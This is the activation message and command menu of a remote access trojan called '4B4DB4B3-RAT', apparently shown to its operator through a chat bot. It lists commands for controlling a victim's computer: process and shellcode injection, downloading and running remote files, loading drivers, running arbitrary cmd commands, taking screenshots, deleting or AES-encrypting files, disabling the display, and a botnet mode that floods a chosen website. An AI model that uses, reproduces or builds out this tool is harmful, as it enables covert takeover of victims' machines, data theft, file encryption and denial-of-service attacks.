 Hello! 4B4DB4B3-RAT was activated!
Commands:
Process manager:
/user[ID] processes - get process list
/user[ID] closeproc [processname.exe] - close process
/user[ID] inject_dll [processname.exe] [C:\Path\To\File.dll] - Inject dll in process
/user[id] inject_shell [processname.exe] [shellcode] - Inject shellcode in process
Auxiliary:
/user[ID] loader [LINK] [PATH] - upload file from [LINK] to [PATH]
/user[ID] run [PATH] [ARGS] - run file from [PATH] with arguments [ARGS]
Jokes:
/user[ID] disable pc - disable computer of user
/user[ID] close - close rat
/user[ID] disable display - disable display user
File manager:
/user[ID] dir show [C:\Folder] - show files and folders in directory
/user[ID] dir del_file C:\Path\To\File.exe - delete file in directory
Service manager:
/user[ID] service show - show all services in system
/user[ID] service add [Name] [DisplayName] [C:\ProgramData\yourdriver.sys] [Type-Driver] [Start-Type] - load driver to system
/user[ID] service delete [NameService] - delete service from system
/user[ID] service stop [NameService] - stop the running service
/user[ID] service start [NameService] - start the stopped service
Screen manager:
/user[ID] screenshot - take screenshot and send you
BotNet:
/botnet start [url] - all users send requests on site
/botnet stop - stop sending requests
CMD manager:
/user[ID] system [arguments] - run cmd with arguments
File cryptor:
/user[ID] filecrypt [PATH] [KEY] - crypt file with AES256
/user[ID] filedecrypt [PATH] [KEY] - decrypt file with AES256
RAT:
/online - show online users